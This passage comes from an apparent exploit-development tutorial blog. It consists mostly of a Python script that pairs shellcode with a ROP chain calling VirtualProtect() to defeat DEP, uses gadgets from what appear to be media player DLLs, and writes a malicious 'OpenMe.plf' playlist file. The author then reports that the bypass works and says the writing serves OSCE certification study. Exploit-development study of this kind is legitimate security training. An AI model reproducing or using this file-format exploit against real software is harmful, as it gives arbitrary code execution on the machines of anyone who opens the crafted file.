shellcode += "\x92\xb2\x3f\x74\xd7\xb7\x04\x32\x0b\xc5\x15\xd7\x2b"
shellcode += "\x7a\x15\xf2\x4f\x1d\x85\x9e\xa1\xb8\x2d\x04\xbe"
buffer = "\x41" * 260 # eip offset
#----------------------------------------#
# ROP Chain setup for VirtualProtect() #
#----------------------------------------#
# EAX = NOP (0x90909090) #
# ECX = lpOldProtect (ptr to W address) #
# EDX = NewProtect (0x40) #
# EBX = dwSize #
# ESP = lPAddress (automatic) #
# EBP = ReturnTo (ptr to jmp esp) #
# ESI = ptr to VirtualProtect() #
# EDI = ROP NOP (RETN) #
#----------------------------------------#
buffer += struct.pack('<L', 0x6033cda2) # POP EAX # RETN [Configuration.dll]
buffer += "MMMM" # compensate (filler)
buffer += "MMMM" # compensate (filler)
buffer += "WWWW" # compensate (filler)
buffer += "WWWW" # compensate (filler)
buffer += struct.pack('<L', 0x60366238) # ptr to &VirtualProtect() [IAT Configuration.dll]
buffer += struct.pack('<L', 0x6410b24d) # MOV EAX,DWORD PTR DS:[EAX] # RETN [NetReg.dll]
buffer += struct.pack('<L', 0x616385d8) # XCHG EAX,ESI # RETN 0x00 [EPG.dll]
buffer += struct.pack('<L', 0x61626545) # POP EBP # RETN [EPG.dll]
buffer += struct.pack('<L', 0x6035453b) # & push esp # ret 0x10 [Configuration.dll]
buffer += struct.pack('<L', 0x64022e0f) # POP EAX # RETN [MediaPlayerCtrl.dll]
buffer += struct.pack('<L', 0xfffffaff) # value to negate, will become 0x00000501
buffer += struct.pack('<L', 0x64037950) # NEG EAX # RETN [MediaPlayerCtrl.dll]
buffer += struct.pack('<L', 0x61640124) # XCHG EAX,EBX # RETN [EPG.dll]
buffer += struct.pack('<L', 0x64022e0f) # POP EAX # RETN [MediaPlayerCtrl.dll]
buffer += struct.pack('<L', 0xffffffc0) # value to negate, will become 0x00000040
buffer += struct.pack('<L', 0x64037950) # NEG EAX # RETN [MediaPlayerCtrl.dll]
buffer += struct.pack('<L', 0x61608ba2) # XCHG EAX,EDX # RETN [EPG.dll]
buffer += struct.pack('<L', 0x603636a4) # POP ECX # RETN [Configuration.dll]
buffer += struct.pack('<L', 0x6411cdfc) # &Writable location [NetReg.dll]
buffer += struct.pack('<L', 0x6162c3b0) # POP EDI # RETN [EPG.dll]
buffer += struct.pack('<L', 0x64041804) # RETN (ROP NOP) [MediaPlayerCtrl.dll]
buffer += struct.pack('<L', 0x640390d3) # POP EAX # RETN [MediaPlayerCtrl.dll]
buffer += struct.pack('<L', 0x90909090) # NOP
buffer += struct.pack('<L', 0x60358d9f) # PUSHAD # RETN [Configuration.dll]
buffer += "\x90" * 20
buffer += shellcode
buffer += "\x90" * 20
buffer += "\x43" * (1500-260-(4*25)-40-len(shellcode))
try:
f=open("OpenMe.plf","w")
print "[+] Creating %s bytes evil payload.." %len(buffer)
time.sleep(1)
f.write(buffer)
f.close()
print "[+] File created. Load that shit up!"
except:
print "File cannot be created"
The rest of the assembly code is pretty self-explanatory. Let’s take it for test drive.

The DEP policy which was set to OptOut mode in the above demo has been successfully bypassed! To be complete I also did create an exploit for VirtuallAlloc() which can be found on my Github here.
Conclusion
I hope you’ve learned a thing or two going thru this blog post, keep in mind we’ve only scratched the surface when in comes to ROP and I’m sure there are handful of tricks and techniques that I’m not aware of yet. Finally, wish me luck on my OSCE journey in the near future :D.

